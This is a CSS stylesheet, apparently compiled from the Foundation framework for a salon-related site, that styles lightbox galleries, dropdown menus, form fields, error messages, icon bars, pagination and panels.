.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, .boxframe a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, .boxframe a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, .boxframe a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, .boxframe a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, .boxframe a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, .boxframe a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, .boxframe a.dropdown.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, .boxframe a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, .boxframe a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, .boxframe a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, .boxframe a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, .boxframe a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, .boxframe a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.icon-bar { display: inline-block; font-size: 0; width: 100%; background: #333333; }

.icon-bar > * { display: block; float: left; font-size: 1rem; margin: 0 auto; padding: 1.25rem; text-align: center; width: 25%; }

.icon-bar > * i, .icon-bar > * img { display: block; margin: 0 auto; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; }

.icon-bar > * i { font-size: 1.875rem; vertical-align: middle; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar.label-right > * i, .icon-bar.label-right > * img { display: inline-block; margin: 0 .0625rem 0 0; }

.icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label { margin-top: 0; }

.icon-bar.label-right > * label { display: inline-block; }

.icon-bar.vertical.label-right > * { text-align: left; }

.icon-bar.vertical, .icon-bar.small-vertical { height: 100%; width: auto; }

.icon-bar.vertical .item, .icon-bar.small-vertical .item { float: none; margin: auto; width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.medium-vertical { height: 100%; width: auto; }
  .icon-bar.medium-vertical .item { float: none; margin: auto; width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.large-vertical { height: 100%; width: auto; }
  .icon-bar.large-vertical .item { float: none; margin: auto; width: auto; } }

.icon-bar > * { font-size: 1rem; padding: 1.25rem; }

.icon-bar > * i + label, .icon-bar > * img + label { margin-top: .0625rem; font-size: 1rem; }

.icon-bar > * i { font-size: 1.875rem; }

.icon-bar > * img { height: 1.875rem; width: 1.875rem; }

.icon-bar > * label { color: #FFFFFF; }

.icon-bar > * i { color: #FFFFFF; }

.icon-bar > a:hover { background: #108bc9; }

.icon-bar > a:hover label { color: #FFFFFF; }

.icon-bar > a:hover i { color: #FFFFFF; }

.icon-bar > a.active { background: #108bc9; }

.icon-bar > a.active label { color: #FFFFFF; }

.icon-bar > a.active i { color: #FFFFFF; }

.icon-bar .item.disabled { cursor: not-allowed; opacity: 0.7; pointer-events: none; }

.icon-bar .item.disabled > * { opacity: 0.7; cursor: not-allowed; }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.icon-bar.two-up .item { width: 50%; }

.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.two-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.two-up.large-vertical .item { width: auto; } }

.icon-bar.three-up .item { width: 33.3333%; }

.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.three-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.three-up.large-vertical .item { width: auto; } }

.icon-bar.four-up .item { width: 25%; }

.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.four-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.four-up.large-vertical .item { width: auto; } }

.icon-bar.five-up .item { width: 20%; }

.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.five-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.five-up.large-vertical .item { width: auto; } }

.icon-bar.six-up .item { width: 16.66667%; }

.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.six-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.six-up.large-vertical .item { width: auto; } }

.icon-bar.seven-up .item { width: 14.28571%; }

.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.seven-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.seven-up.large-vertical .item { width: auto; } }

.icon-bar.eight-up .item { width: 12.5%; }

.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item { width: auto; }

@media only screen and (min-width: 40.0625em) { .icon-bar.eight-up.medium-vertical .item { width: auto; } }

@media only screen and (min-width: 64.063em) { .icon-bar.eight-up.large-vertical .item { width: auto; } }

.inline-list { list-style: none; margin-left: -1.375rem; margin-right: 0; margin: 0 auto 1.0625rem auto; overflow: hidden; padding: 0; }

.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.375rem; }

.inline-list > li > * { display: block; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #108bc9; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel .h2, .panel #salon-search__results h3, #salon-search__results .panel h3, .panel #salon-search__results .h3, #salon-search__results .panel .h3, .panel h3, .panel .h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel .subheader.h2, .panel #salon-search__results h3.subheader, #salon-search__results .panel h3.subheader, .panel #salon-search__results .subheader.h3, #salon-search__results .panel .subheader.h3, .panel h3.subheader, .panel .subheader.h3, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #eff9fe; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout .h2, .panel.callout #salon-search__results h3, #salon-search__results .panel.callout h3, .panel.callout #salon-search__results .h3, #salon-search__results .panel.callout .h3, .panel.callout h3, .panel.callout .h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout .subheader.h2, .panel.callout #salon-search__results h3.subheader, #salon-search__results .panel.callout h3.subheader, .panel.callout #salon-search__results .subheader.h3, #salon-search__results .panel.callout .subheader.h3, .panel.callout h3.subheader, .panel.callout .subheader.h3, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #108bc9; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #0e78ad; }

